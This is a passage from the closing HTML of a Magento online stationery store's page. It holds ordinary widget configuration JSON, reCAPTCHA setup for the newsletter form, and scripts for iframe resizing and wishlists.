Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"24","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.supplierstationery.com\/rest\/supstacomv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.supplierstationery.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.supplierstationery.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.supplierstationery.com\/rest\/supstacomv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.supplierstationery.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.supplierstationery.com/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>